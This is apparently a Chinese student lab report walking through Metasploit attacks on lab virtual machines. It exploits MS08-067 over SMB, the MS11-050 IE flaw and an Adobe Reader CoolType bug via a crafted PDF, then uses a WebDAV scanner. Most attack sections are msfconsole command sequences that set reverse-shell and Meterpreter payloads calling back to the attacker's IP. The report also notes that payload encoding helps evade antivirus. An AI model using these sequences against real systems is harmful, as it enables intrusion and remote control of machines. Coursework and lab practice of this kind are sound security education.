1 实验内容

- 一个主动攻击,如ms08_067

- 一个针对浏览器的攻击,如ms11_050

- 一个针对客户端的攻击,如Adobe

- 成功应用任何一个辅助模块

2 实验过程记录

2.1 主动攻击MS08-067大漏洞

-

关于MS08-067

MS08-067 漏洞是通过MSRPC over SMB 通道调用Server服务程序中的NetPathCanonicalize函数时触发的,而NetPathCanonicalize函数在远程访问其他主机时,会调用NetPathCanonicalize函数对远程访问的路径进行规范化,而在NetPathCanonicalize函数中发生了栈缓冲区内存错误,造成可被利用实施远程远程代码执行。

-

关于攻击机和靶机

攻击机:kali 靶机:windows 2000 server sp0

kali_ip:192.168.163.135

win2k_server_sp0_ip:192.168.163.136

- 攻击过程

在kali的Terminal中键入msfconsole进入MSF

输入下面两条命令(加黑部分):



msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 192.168.163.135 //攻击机ip

msf exploit(ms08_067_netapi) > set LPORT 4306 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.163.136 //靶机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,省得自己找了

msf exploit(ms08_067_netapi) > exploit

攻击结果:

2.2 浏览器攻击MS11-050安全漏洞

-

关于MS11-050

MS11-050 漏洞是IE浏览器MSHTML模块在处理无效<object>标签时存在的Use-after-Free类型漏洞,Metasploit中的渗透攻击模块利用了堆射技术来利用这个漏洞。

-

关于攻击机和靶机

攻击机:kali 靶机:windows XP professiol sp3

kali_ip:192.168.163.135

winXP_server_sp3_ip:192.168.163.137

- 攻击过程

在kali的Terminal中键入msfconsole进入MSF

输入下面这两条命令(加黑部分):





msf > use windows/browser/ms11_050_mshtml_cobjectelement

msf exploit(ms08_067_netapi) > info



msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.163.135 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 8443 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 4306 //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit

在靶机上输入网址 http://192.168.163.135:8080/4306 回车进入

在kali上输入sessions -i 1选择id号为1的回连回话:

攻击结果:

2.3 Adobe阅读器渗透攻击

-

关于攻击机和靶机

攻击机:kali 靶机:windows XP Professional sp3

kali_ip:192.168.163.135

winXP_pro_sp3_ip:192.168.163.134

Adobe版本:9.3

- 攻击过程

在kali的Terminal中键入msfconsole进入MSF

输入下面这两条命令(加黑部分):



msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > info



msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_singi) > set LHOST 192.168.163.135 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 8443 //攻击端口固定

msf exploit(adobe_cooltype_sing) > set FILENAME 20144306.pdf //设置生成的假PDF文件名字

msf exploit(adobe_cooltype_sing) > exploit

把生成的pdf传到靶机上



在kali上键入以下命令(加黑部分)进入存储20144306.pdf的路径:

root@KaliYL:~# cd /root/.msf4/local

另一端靶机用ncat.exe建立连接:

kali传送pdf

root@KaliYL:~/.msf4/local# nc 192.168.163.134 4306 < 20144306.pdf



在靶机 C:Documents and SettingsAdministrator目录下找到该pdf:



kali上输入back退出当前模块

进入监听模块

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.163.135 //攻击机ip

msf exploit(handler) > set LPORT 8443 //攻击端口固定

msf exploit(handler) > exploit



在靶机上点击打开20144306.pdf文件:



攻击结果:



查看ip

2.4 辅助模块应用



- 关于辅助模块

先看一下有哪些辅助模块

- webdav_scanner

攻击机:kali

靶机:winXP pro sp3

攻击机ip:192.168.163.135

靶机ip:192.168.163.137

靶机IIS版本:IIS 5.1



先在靶机上安装IIS5.1

控制面板-》添加或删除程序



开启新的对话框后做如下选择:

选择网上下的安装包的所在路径,安装成功即可。





选择 scanner/http/webdav_scanner,来扫描一下靶机webdav的开放情况:

输入下面两条指令:

msf > use scanner/http/webdav_scanner

msf auxiliary(webdav_scanner) > info

看到功能描述,查看web服务器WebDAV的开放情况。

输入下面的命令:

msf auxiliary(webdav_scanner) > set RHOSTS 192.168.163.137 //设置靶机ip

msf auxiliary(webdav_scanner) > run //执行

可以看到靶机上的WebDAV是开放的。



- cert扫描

cert扫描模块是一个非常好用的扫描工具, 让你可以查到一个子网段内的服务器的证书情况。

可以显示证书颁发者、颁发日期以及失效时间。

3 实验问题回答

什么是exploit、payload和encode?

exploit就是利用可能存在的漏洞对目标进行攻击,这些漏洞需要发掘。

payload就是被传输到靶机上上执行的代码。

encode编码一是为了避免使攻击载荷不能完整运行的“坏字符”,二是为了改变特征码,帮助攻击载荷避免被杀软发现。

4 实验体会

对msf的功能有了新的认识,真的很强大啊!!!

对于一个完整的渗透测试可以分为:

信息搜集阶段获得了靶机的域名注册信息、地理位置,以及网段os版本、开放端口及其服务版本等信息。

漏洞扫描阶段获得网段主机大量漏洞信息,可采取不同方式的攻击方式,如口令猜测、网络服务渗透攻击、浏览器渗透攻击等。

渗透攻击阶段对主机部分漏洞进行利用,对getshell的主机进行了有效的后渗透攻击。

在做实验前,我以为不会难做,就像以前做物理实验一样,做完实验,然后两下子就将实验报告做完。直到做完测试实验时,我才知道其实并不容易做,但学到的知识与难度成正比,使我受益匪浅。